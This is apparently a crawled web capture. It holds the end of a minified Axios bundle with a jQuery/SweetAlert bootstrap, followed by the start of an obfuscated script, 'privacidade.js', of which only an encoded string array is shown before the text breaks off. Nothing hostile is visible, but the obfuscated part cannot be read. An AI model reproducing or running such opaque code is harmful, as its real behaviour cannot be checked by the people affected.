Map:Xe(t)),c=s;return s};Ze();const et={http:null,xhr:qe,fetch:{get:Ze}};K.forEach(et,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const tt=e=>`- ${e}`,nt=e=>K.isFunction(e)||null===e||!1===e;var rt={getAdapter:function(e,t){e=K.isArray(e)?e:[e];const{length:n}=e;let r,o;const i={};for(let a=0;a<n;a++){let n;if(r=e[a],o=r,!nt(r)&&(o=et[(n=String(r)).toLowerCase()],void 0===o))throw new Q(`Unknown adapter '${n}'`);if(o&&(K.isFunction(o)||(o=o.get(t))))break;i[n||"#"+a]=o}if(!o){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));throw new Q("There is no suitable adapter to dispatch the request "+(n?e.length>1?"since :\n"+e.map(tt).join("\n"):" "+tt(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return o},adapters:et};function ot(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Oe(null,e)}function it(e){ot(e),e.headers=Se.from(e.headers),e.data=Ae.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return rt.getAdapter(e.adapter||be.adapter,e)(e).then((function(t){return ot(e),t.data=Ae.call(e,e.transformResponse,t),t.headers=Se.from(t.headers),t}),(function(t){return De(t)||(ot(e),t&&t.response&&(t.response.data=Ae.call(e,e.transformResponse,t.response),t.response.headers=Se.from(t.response.headers))),Promise.reject(t)}))}const at="1.13.2",st={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{st[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));const lt={};st.transitional=function(e,t,n){function r(e,t){return"[Axios v"+at+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,i)=>{if(!1===e)throw new Q(r(o," has been removed"+(t?" in "+t:"")),Q.ERR_DEPRECATED);return t&&!lt[o]&&(lt[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,i)}},st.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};var ct={assertOptions:function(e,t,n){if("object"!=typeof e)throw new Q("options must be an object",Q.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const i=r[o],a=t[i];if(a){const t=e[i],n=void 0===t||a(t,i,e);if(!0!==n)throw new Q("option "+i+" must be "+n,Q.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new Q("Unknown option "+i,Q.ERR_BAD_OPTION)}},validators:st};const ut=ct.validators;class dt{constructor(e){this.defaults=e||{},this.interceptors={request:new ce,response:new ce}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Be(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&ct.assertOptions(n,{silentJSONParsing:ut.transitional(ut.boolean),forcedJSONParsing:ut.transitional(ut.boolean),clarifyTimeoutError:ut.transitional(ut.boolean)},!1),null!=r&&(K.isFunction(r)?t.paramsSerializer={serialize:r}:ct.assertOptions(r,{encode:ut.function,serialize:ut.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),ct.assertOptions(t,{baseUrl:ut.spelling("baseURL"),withXsrfToken:ut.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=o&&K.merge(o.common,o[t.method]);o&&K.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete o[e]})),t.headers=Se.concat(i,o);const a=[];let s=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))}));const l=[];let c;this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)}));let u,d=0;if(!s){const e=[it.bind(this),void 0];for(e.unshift(...a),e.push(...l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=a.length;let f=t;for(;d<u;){const e=a[d++],t=a[d++];try{f=e(f)}catch(e){t.call(this,e);break}}try{c=it.call(this,f)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return le(Re((e=Be(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}K.forEach(["delete","get","head","options"],(function(e){dt.prototype[e]=function(t,n){return this.request(Be(n||{},{method:e,url:t,data:(n||{}).data}))}})),K.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,o){return this.request(Be(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}dt.prototype[e]=t(),dt.prototype[e+"Form"]=t(!0)}));var ft=dt;class pt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then((e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null})),this.promise.then=e=>{let t;const r=new Promise((e=>{n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,o){n.reason||(n.reason=new Oe(e,r,o),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new pt((function(t){e=t})),cancel:e}}}var ht=pt;const mt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(mt).forEach((([e,t])=>{mt[t]=e}));var gt=mt;const vt=function e(t){const n=new ft(t),r=i(ft.prototype.request,n);return K.extend(r,ft.prototype,n,{allOwnKeys:!0}),K.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Be(t,n))},r}(be);vt.Axios=ft,vt.CanceledError=Oe,vt.CancelToken=ht,vt.isCancel=De,vt.VERSION=at,vt.toFormData=re,vt.AxiosError=Q,vt.Cancel=vt.CanceledError,vt.all=function(e){return Promise.all(e)},vt.spread=function(e){return function(t){return e.apply(null,t)}},vt.isAxiosError=function(e){return K.isObject(e)&&!0===e.isAxiosError},vt.mergeConfig=Be,vt.AxiosHeaders=Se,vt.formToJSON=e=>ye(K.isHTMLForm(e)?new FormData(e):e),vt.getAdapter=rt.getAdapter,vt.HttpStatusCode=gt,vt.default=vt,e.exports=vt}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e=n(5383),t=n.n(e);try{window.$=window.jQuery=n(2223),n(4090).default,n(6559),n(1388),n(6413).default.pt,n(8095),window.VMasker=n(4362),window.Swal=n(7238),window.mask=n(5571)}catch(e){}if(window.axios=n(4036),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",window.lazyLoad=new(t())({elements_selector:".image",threshold:200}),lazyLoad){var r=0;setTimeout((function(){r<=6&&(lazyLoad.update(),r++)}),500)}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://app.edna.center/script/privacidade.js
body_size: 168096
content:
var _0x5bf1=['C8o9W5Xd','cv/cJSoLbG','r8okW7bKWOu','WO7dThBdRq','i8kjECoPla','vSkijmooWOm','WPu9kmkHW4a','xXVdKx0K','l30YjZm','cupcVmkChG','z8o2W5SmW7e','W5ZdQSkiW7ez','W6/cRZH5na','h8kAuCoOlW','av8MW7GA','dCo+l8kwWQW','W4SuW77cSCos','cCocE8oxW5a','W4OeW6ZdUCov','fCkIsmkJka','WOr2xW7cPq','FW08WPun','Cc/dQe4j','W6JdS8koBaC','uYTVsX0','u1LOvee','EuuZW40v','amo0imkgWRi','kgL9zWu','bSoeiCkCWRS','WQpcPmk1W6NdOG','cGXWWRvu','dSksuCo2ja','W5/cPCock3q','bNBcMCkbWRS','chhcG8ojWR4','BJNcMSo5EG','WQO4WQ3cMCkp','WOxdRCkoW7av','gvJdMCkQW6q','W7NdNCo3WP/cQW','qGRdUCogaW','kbyTWOFcIq','WO3dOmoBgLW','iZrIAG','s1G5WPT3','W5ZdPCk+WP7cHa','W6OuW6pdUCof','WPddSSkftWO','yH7dPhPp','WQldNwqOWQ8','fSkywmoUFa','wXpdOmkiuW','WQZcO8oEkuK','W6HhWOqZaa','FKfGwH4','vSkjFCkzWQW','t8knrSk6DG','tuiDiZC','WP3dG2f8WOe','BWtdR09V','qCkIsmkJka','pbCiiaa','tfHXW6rH','WPRdMSoBra0','W556W4DWW6O','hmkdW5XiW54','W7tdGIi','rSkjAmoyWPO','vbSKW5aT','W6tcGCoZW63cQG','omk+smomcW','pL43WPdcNG','WPpdOCkxe1C','WQNdQmo0W63dQG','gXm0g1a','uSkHymoGzW','W67dRmkmCeq','abf1W6e5','W63dNYxcUsS','W6tcRZT5ja','ff7dJfi2','h13dHCk5W6m','WRpcO8ksBrO','W6JdOmkBm0K','W4pdUXXY','ofNdN8kTW5O','s8otCCkBW5a','WO7cOmoGWPhcIG','WP9ZCCoJWPi','x1H3W6r3','gSo/i8o3Bq','uWtdPu18','dCoeWR0HWPe','W6BdRCoekq8','jNbXkZG','vSoOj8oCzq','WQPXW7tcMSkE','fLrRW4W3','wcvGr1O','fSofWOmUW5W','jSk4WO8xW7i','iXy0aCkq','W7tdMdijWQS','W7LFWQTxea','xbFdLKW8','W6NdPZrY','q8oeymozW50','tSoSjW','FmoykColzG','WO5OWPuHWQK','WRBcKCo/WOlcVG','oMRdNCo3AW','CaNdHfuy','CmoDhSk6zG','emocWODIWOu','EuuSWPal','du18WRub','emoZi8keWOa','fbpcLSk6W70','cWnOWROh','tbVdUL8/','t8opoCo4W5S','d0pcT8oybW','tmkuF8krWP0','s1lcHmkVWRS','WRhdPmoGW7ZcPW','r0ddKSo3','WRtcMCo6WRtcUW','wCoQpSoyW5m','cGWPW7Of','W7VcNCoeW7NcHW','uCkuz8kuWPy','WRtcNSoNW5ZcUq','eSoiWODVWPm','W4VdRCkRWPZcKq','WRldQmk0WQxdQG','W5z5DmoTWOu','rdnLtwa','W53dTCk/EWO','cw/cGSkqW6K','WO8SFmkJW4O','W6JcO8kfkwm','WOG9mmk5W4O','DYRdGmo5CW','WRtcJCoUWPtcOW','lbmYimkh','W6JdRd5jmW','WRhdV8oMW6VcOa','W7pdQZe7mW','bmo+omkSWRW','WQXAWOn5da','vsVdShuu','jtW7lsu','WRtcKCoPWPdcTa','W5yHuHFcPG','ywP7wsK','gX3dILm7','W7RdG3PaW7W','qGhdRCoryG','AtFdUKfX','aJCMeta','W7ldJ8oaocK','xSoekSoBW4a','fCkpv8o7nq','W4ddTmkPW5CA','C0uSj8kA','oMVdICkqeq','W6xdPSodkW0','zevZW5mw','WQpdNCo9WP3cRa','yXRdO09U','WQJdKJT4WQq','WQegWOLXcW','WRhcMmoTWP3cOG','f8kSmSo7mW','WPNdKCkGbSkL','W57cIMX1WPi','g8ktv8o3jW','tmoAemkO','cf4LWPdcMa','WQJdJSk1hG','W57cJwT9WOe','WQFdH8k+W5lcQW','pSk3Bmo5W78','WRxcKtijWQK','W5RdPCk8W4NdRW','tK4qEIW','lZC2oYm','W6v6WP9Rhq','WQxcTwdcGN4','W6xdNZKuWRa','hCkpuCoVka','t0iKW7Ol','WRxcJxzaW7e','ksPuW746','y8o1W59BWRa','WRXhWRG','W7RdMdGeW6u','W4HdWQ5Rjq','AuxdP0f5','oMVcLmo3EG','dafelKK','W4ZdR8ktW7GB','t0BcVmoxhG','WQhdTtXYja','WRtdVCojzW8','iCocWRipWPy','itfKW5pdJa','wuLMW5X7','dmo1omoEWQW','W6JcJ8oLW7tcRq','gqSZn30','W5NdRCkcW7Oo','WQHWWQhcLmku','WQTLWQhcP8ky','sveqAYC','kqOWimkk','cu/cJ8kTWO4','WRlcRSobWR9E','WQNcS8koCvi','W6BdLmkdWR4','WRxcJxzdWRW','W6lcOSo8W7RcSG','W73cTsKJla','B8oUW45uWRG','WR1NWQVcLSkp','gb0JWPS6','WPJdLCoQa1y','mSolASoSWPe','WPhdTCokvvi','z1fQW5v/','vLjTW54','WQ5mWOnOwG','C1HRWPX4','WQi/eSkdW4C','aSoay8oYW7K','tvunys0','W6HgWPLQfG','WOuSFmkKW4S','W5SEW6VdPCkg','WQNdOmksAbO','paDOW7ij','s8knD8kcWPy','W4BdSSk8FY4','W6pcV8oTW7VdVa','WOJdQSkw','hH0M','oGKWkG4','W5ZdQ8knW7Ok','W7JcJCoUW57cUG','wMjrCGG','ohtcPH8a','WQJcNCo6rCoM','W5XYhq7cOa','lCoEjCkqWQO','WRVcOMqTCG','WR/cMhPVW4C','W4DOWPT4WRi','W5RdPCkQWQ3cHG','WR/dQmomk3a','W6lcMSo9W5BcVq','iWz5t8oj','wvHRWPX4','Aa0ZW5iD','jGeTb8ki','kaOLlCkD','r8ohW79LWPG','WRldNZ4UW60','ab0UWQyC','iaySmCkV','W6ddRCksyaC','WOzRdN3dVW','wvHKWPy8','mrVdLeSn','yG3cSsq9','kLqTWP3cMa','E8oon8o2WPW','FY/cLmk7CG','umoazCoyW7K','gbz1','fxKxWRBcVG','eK7dK8kT','qHHJxbK','W6dcTx3dPdS','WRxdHmk/xCk9','WRlcTw0NzdTWW7/cS8oPdmoH','W5RcKs9KWPK','vfGJW4aE','pJ8tjYa','WPRcQmolqbW','WQtdNJv/WQq','WPiMdSkHW4q','W6JcOSk4W6/cQa','zHeiWO8y','xfXVWPS3','v8keD8kmW44','WPiinCkNW4q','jWVdMeTp','aSkjhmkKta','W7NcT8oOW7hcTa','W77dJdJcQI0','lKBdVmknW74','wSoDsCoZiG','WQeIW4O+ra','W63dPNpdQtO','cZlcMSkbWQC','ouOqWQNcOa','aSoaiSkrWP0','cbtdGSk7WQ8','WO4Op8kQW4a','W7vbWOL7sq','W77dOmkrmtG','g8ooWOy7W54','WQtdSxldPJK','A8onlCo2W5i','a8kjC8kiWPW','BunIA8kk','CSoaW5DXWOK','wXtcLSoPWQ8','W7ZdVaqNWO0','v0PVtKe','WRhcLSkVBsK','W4WIrvpcSq','gCkruCoPiW','W40uW6VcSCos','qKNcTCoqgq','W5mPW43dVCoJ','W4OMW5PVWRq','W57cUSoUW4ldNG','EsldGmoJiq','EeddQh9z','gfJdMCk6W6O','u8kvE8kkWOO','W43dNmk1tda','ouiBWOFcIq','wrHZW49z','mfhcQMjx','m1qQW4NdJa','W6xcSCoWW6dcVq','lCoanSkJWPK','W5emW5qSW7S','W4JdQCkIWOBcGa','cLTLveS','kW3dIwTf','Dmo/W4zzW7W','W5GDWQ3cVmoc','wLjNW4i4','aSo3BmkBW60','W5/cPCkFav4','wdLIwLy','lLiNWPBdGq','WO5KmSkLW4W','dmoWjCkwW7i','W5RcO8oKW7dcIW','WR5lWRG','uYD4D0W','WQKCjmkkW6a','iZmM','WPZdNmoDqZi','W7JdGZJcQJG','W4BcVSoeW5ldHq','EvFcQwHi','fCkryCo5nq','bIOhfG','WRxcJxyxWRy','xrRdI119','wSkotmo5EW','ze4YW5qx','aGq6cmk9','ahRcG8k7WQq','W5ZdO8ozr0u','e3zTW6vz','wrFdIq','WQpdS8oojgW','eLRdK8k7WQi','f1xdGSkGW7S','wIvVqwa','wCkbW4i','WO7dOCkIWOxcHa','nWz4zCoB','nqZdHuLb','BunIzCkn','WQpdQmomlMW','k8oVW4ztWQu','w8o5lmoKFa','WRxcNgyqWQC','rZ/dL8oeWQS','gf5VW5PN','yexdP0TZ','iepcJLXp','WOnSeu/dUa','W6NcLMZdHwO','WQvTWPVcMCk1','W7RdHJ8fW7i','it3dGfPb','cmoYkCoEWRe','WQJdL2RdVcC','wvNdL8k7W6G','iqzAnfu','u8okW4bUWR0','gCoQpSoyW5m','ea5XW5iS','jbi4j8k+','WPJdOSotrfm','kZfbW70e','W5RdOatcOH4','EIXSngu','FSkzECk7WOa','yZFdQ0X8','mqZdT1Tb','ifpdGLbu','WPXJWRFcTCk0','bgBcQmkqWQW','W7ZdGwZdOsK','FXP+W5mw','amo4WOKWWPe','WQBdNd8','W6aHW6ldImo3','oqWWbmkf','FCoqzmoUWPe','obC2kSkh','mgLIzCoj','oG8EjfW','WQ5LWR7cNCkv','W7/cVCkMWQVdMW','wq3dLGf3','ichdNfbm','zufpxXe','FLFcTI8C','aq1WW74j','hSooWPa7W5W','WRhdSI0TCa','EGNdGKTm','W6ZcVmkfigG','WQNcNdnGWQG','shBcGa','W6pdTCo2W7tcTq','W7npWOnWsq','WQdcVmkllMy','f2ORafW','db0azZu','W4VdN8k+WP3cIq','hSoiWOXVWOW','AqZcQKT5','nL43','bGCPW7Of','qb/dGN0w','t00lFsy','WQpcS8o6W7tcQG','evNdPmktsa','ucXAD3G','t0iKWRCh','WP5JWPnJWQK','WQhcMmo6WQ7cRG','WQ7dGSk0e8k9','WRhcVSo2WPJcOq','eXmCW7O0','hSkytq','W5fNWRLk','aunbWPX4','WOu9omkIW4S','CM3cSwXo','zw8OrW0','W53cSCo3W6e','W7tdMY3cRdm','W4hcPCopaqu','WQhcONu2Ba','W7bDWO9Shq','yaFdUbq+','WOKNjCkOW4S','WQhcNmo8W5ZdVW','xCoucmkpWQm','vrpdLvm8','rmkjzmku','vSkuCCkwW58','prZcPMjt','W7/dQSk1WQRcSq','erC4W4G2','WP50WPvGW7S','hLpdN8k6W7S','ma7dHuL0','WOhdTJb5WOm','WQb5WQFcNmoB','mutcJa4v','W7tcH8oHW7NcTa','bXHIxu0','hq4YsfW','FIldH8oQDW','rvrVaW4','wqRdHgm2','W5FdVmkiW74n','da8iAJa','vSkbFmkuWPy','qrK/WRy4','WPXHWQ/cJmkE','W7a/W4pdLCoO','m1CTWOFcLq','WRpdOwldPdS','zf7cOdaE','W61jWOH7ca','W6pcSCk7W7JcPa','jKJcS8o8jW','tqtcHSoYWQ8','f8k8ySkJka','xGakW7qT','mK3cUW','vLGHWOuE','W7tcVmoTW7tdUq','xKquyIi','deiiBZa','bvONWPBcHq','hq1ZWRDe','W7hdK8k+xCk3','W7RdQ8krFJy','E3tcJb8a','q0OnAXW','ru8nBsO','EtldTCoVFW','rYv4r0S','W6VdIhFdR0a','qCkvBmkkWPy','WRNcQXhcQh4','W4X2beZcVa','wmkmimoDW5W','E3jtW6jg','g8ktsSkHzG','aSoUkmkAWQS','WQxdTNtdUJ8','WQ3dMSk1WRVdOq','mrhdUwTJ','W6FdSIqfWQ4','amo6omkwWRG','seqwngm','WRv4WQ3cUSkm','WRBcNHruW6S','ySogn8kRWOy','Fs7dGmoBBW','wCkbW4jIW4i','frFdKvK9','gHC7W4v1','WOBdQSkXpmk/','DcldMCo7BW','ye86W5Wv','s8koE8kkW5m','WOfHWOzJWQ4','W6ddOmkBjbS','FLFdQh9z','WQ5HWQFcL8kv','manNW6md','wqVdGvuK','WPJcRSobW6j0','ebSUWPeS','WOj7WQ/cVmkg','AI/cMSo/FW','WRhdUmkKWRxcTq','xI8Mqfa','WRVdGmk8WP7cVq','W5hdOmoBtX8','WQHNWQhcJCkv','WP/dG2bXWOm','dmkCuSoViW','gLJcLSoQW6i','W7ZcH8o6u8k3','vH3dGbXH','chpcK8kbWRS','W4O0W4z8WQm','nGRdLvnf','DfvGaue','sHpdHfbW','W43cHNzLWPi','yuXfW79h','BY/dNCoUDa','EHTKW5pcIa','W4WdW67dMSoj','W6dcPc7dUcy','tfWUW5H1','WQxdPZVcPJ0','W6tdPJT3FG','u11U','W4ZdP8koW7e','da1QW6ml','AaRdUCkrsG','kYq6lZG','ade7','jGRdHvbo','W6xdNZ8wWR4','dr0SW5mQ','f8o0iSonW5u','WQH9WRRdGSoB','W47dQmkKW7aS','W6hcVCo2W7tcPq','WRpdKCk/aSkV','W4/cHJ8YWPq','W6hdNZ8cWQO','cgVcNSkhWQW','WOVcPColwa4','dmk8ySoNBq','DCoSW51EWR8','osKlarS','AmoknCk4WPC','jCkCuSo2','W7xcMCopW4FcSW','kb0DjaC','feFcLmoPW6S','ov4QWOFcPa','vLpdGvKZ','W6tdPtPKkq','W7ldTIX6nq','f2ORtva','WQpdUNFdPYW','W53cO8kmW7aA','WOuSFmkGW4O','hL3dKCkHW7S','W5asW7y','nf42W57cNG','hG/cLSkZWQi','WPRdRCoGhKG','BfqTW5Wj','EfZcTNHo','osaZism','D19Xq0S','jfdcP8k9WPS','EfxcRh5i','vSoYk8oUAq','WPLrWQ/cVmoB','d13dMCkNWQi','l8o7WOqnWQ0','hby/WPWJ','W6xdOZTYpW','jHCok0a','WQlcNdL7WQm','WPddSCowqHS','W67dSsrGaW','WQtdK8o3fmkX','W4yGnCoWWOC','FHldG8oysW','WQ3cRCkFWRVdOq','AaBdQ3fX','WQ3dSmo3W7RcOG','dCoeWOuTWOW','CvFcQ2Pi','W5GcW5ddV8oj','g8kuumo/na','W4KEW73dQmoh','W43dR8kHWPNcJa','W5yvW67dSmo5','WP7dRmorraW','W6JdQSkqBbS','WRyJbSk9W5q','puxcJdua','f8kPCSoZCa','xftcLwzm','W6NcPmo9WQhdOq','W4mgW5NdMCoT','gX0/W4S9','BHTLWPRcGq','sH/dLqzW','tHaKWQys','W63dPYDLeq','WO9NsfZdTa','e8kzsSoYFa','WQNdK8o2umoE','dafelM0','kKKTWOxcJq','WO3dSSokrJe','W6JdRtTjja','W6hdGIqHWRm','sSoxW65ZWPq','fLXhW6vz','jsi2ksq','mtK0g1a','vWfUlMm','W7DLWRBdKCka','qc7dSgGZ','W73dJcuHWQS','wJ3cKSkaWQC','zuldNb9d','gf7cMuGY','Amk1W5HEWRu','emoRimksWQy','tYxdNCoRBG','hH8udrK','wSoDhSk6EG','FL1GfGm','WPqIvrxcMW','W67dNsdcPJ4','WP5JWQTVWRq','WPhcOSovWRtcLa','WR3dIs3cUYS','dvXTW6yA','hHtcMmkQW6a','WPRcRSkiW7Td','WOTKWPHPW7u','gW1PWQ1B','lrZdSh4h','DCkqC8kvWQi','weagi3a','WPHRbKVcVa','WRhdUmo5WP/dSq','WPpdVSori1y','ASogk8oSW5W','W5VdQ8omW7yq','W6xdTSkBneS','cCknuSoZmG','qCkpCmkmWPy','q8kjCmkDWOe','DW02lCoe','W7ddNCoLW5hdHW','WQtdNJrGWQW','jbFdGLPs','F1D2CSoCW7ZdPttcLYfNbG','W7ldG3hdRsu','BqVdOuLV','c1ZcUmosaW','cHmyk0W','umkJCCkuWPW','W57cGgTKWPK','WRhdUmoNW7RcVq','WOjKmSkIW4K','W4OcW67dRSoF','jdfYkZG','WRXLWQ/cLSof','WQHmjhhdHq','lSkdjmoSW7G','WOhdN2bIW54','v1rwtca','WPtdLdzXWQ4','W47dIcdcQIK','W4rLWPTJWRa','WOSVW5q','W4JdHr1cdW','W53dTmk3WP7cGa','WQxcQttdUY4','WPqKFmkVW5a','vfbLt3S','Aq8wjua','EgKXyYK','DrBcJSo4FG','prpcRgbm','W7/dOmkqmtK','w1j6g0e','WQfkWOvSaa','CcldN8ojDq','W54uW7VdNCos','W6/dSJJcOc4','CLX6xrK','WORcVSkrW6Df','W6dcTtVcThe','emo+imkwWRW','WPJdS8oRWPvE','W5dcJgL5WOu','W4hdR8kLWPVcGa','aSoPk8kAWRe','WOi6eSkkW6W','eLRdMmkSW70','W4yGp8k9W5a','u1fLvNS','W5ZcHMTKWOe','WQxdVhZdOcO','WRT8WQ3cNCow','Ea4yi0q','FL3cQq','du0OWQHz','W7BcLSoLW7JcTa','W6pdO8koWRxdSq','mGydgeG','hbuUW5iS','WRxdICk/xCkY','W5NdT8oBWR8y','W4zPCCoTWOS','Ef/cOgni','eeW9WPRcMW','W65eWRv9fW','WQ3dSmk1WRVdOq','weqwiZC','W5/dQ8kBqr0','W4/cHNbXWPq','y08QW5qA','W5ajW6RdUmkD','uCkbBmkrWPW','WR3cRsfYBG','BI7dHSofCW','B0ngCLu','W5ydW6BdVCov','W5NdU8kfW7yk','EfZcSufv','WQ7dGmkZhSo5','qMuAW5mw','ef3dK8oKW6e','W73dId8hWRC','dHf3WQPi','W6xdQYmOwG','ogVdH8oUyG','W6ZcVmkzyN0','WR1WWQNcKCki','bu/cRCo0bG','W7hdGI/cRJ4','AgBdMmo1Fa','BHKJWRel','D8kommkOW48','z0u3W4Ky','WQJdIxDNWQq','q0uDlIO','r8k/BSkkWPy','hafvoZm','WRZcQmo2W7ZcPW','DCo+cmoWW7W','xIvLCuS','ovmTWP/cIa','cuVcLWTIWQ0qW54LWOxcVmofW7K','n2lcQG49','WOTRfLRdTa','W7ZdMrqtWQy','W5tdQ8oCWR0D','sWRdNfa1','WPpdVHfrWOm','rxtcHrXW','WO1UrqddSG','WOvSc0VdOW','k2FcJCo5jG','W73dQSkkFau','bSkNy8khWRC','A8kUuSkXWR0','WP9YcuFdSG','ct/dN8kcWRW','AuKOWOCx','W57dUmoUW4pdKa','rtVdLCo9CG','gWTNW7jh','nu3cUSklWQi','nGRdIu0n','W7ZdJJnnWQ0','rZ/dMCkbWQ0','mrFdMLOD','W4X1deRdPq','W5RcRCkVWPZcJa','xXVdKxK8','qL5+aGq','W5zPyCo2WQ8','kdW6DL0','Amk1W4nEWR8','WRpcTSoolfi','W5FdPJ3cLY8','aSoaC8krWP0','W6hcICkblSoV','WPLrWQ/cVmoa','W7VcSCo5W67cPa','Dr53vbW','cSkRBCkuWPi','kt8Z','prhcPMjt','W6/dNCkRWOhcTq','bsWwd1a','r0ddHmo3WOu','DxuoW7qd','f23cKSkcWQW','W63dQSkikqO','xGKHWRe','W6LCW5aUxW','W6ZdPmkxEH0','rrWIW4PM','W5ahW6RcP8kg','t0iKWRCE','W6ZcVmkfmam','WQtdMtn4WQK','wCkbW4iKWPe','AITvAhC','WO8NiSkOW5C','W7VdOSkAybW','fSopW5GKWPC','W5myW6tdJ8oi','W6ddPM/dSti','WRJdRSoml3W','nYBdM8o+EG','BKG3W5eD','Eaayke4','W5BcJs9IWOK','vmkHya','W6JdRZbK','WQZdSx7dUNW','qb0/WQiq','WOqMi8kPW4a','aujMW6iE','W6j4WQhcNmkA','WPZdRmoEuKi','DNbJuZ4','du5VsLa','yLT7tf0','sXHPv0O','W7hdIcibWRm','y8onySogW5i','C13cSwrF','d1RcTSodhG','WPLYWPfIWR4','W73cUSokW5lcHW','W77cTmoRW6FdQW','W7/cT8oWW6/dVa','rmkdWOeTWPe','qahdUvO','ydJdJY0C','W6ZdIHTamq','fKVcSmoFdW','Df/cRhDz','gJ/dVCoeW6K','W6lcU8o8W77cOW','cmkywCoZnq','qGRdUCk7sG','s8opjmozW5m','WOpdHmk1h8k/','B8oaoSkPWOi','CLZcSwXv','zvzWzbm','urVdULi/','r2tdVCoeW6K','WRpdMdLXW6a','W6xcJCoMW4RdHW','vv9svIO','rZ/dL8oeW6K','WRpdRCkkyuq','vKLRWPz3','qHXgEIW','EK8RWOpdLG','CLX7ubK','eaS/W5KQ','WOhdGfhdUbC','W5jnWOz7bW','cSkwDCkgW4i','W67dMqtcNGi','W7/cRmoSWRJcSG','qrLTWRer','rYpdMmkqWRS','amoIe8ksWQ0','WO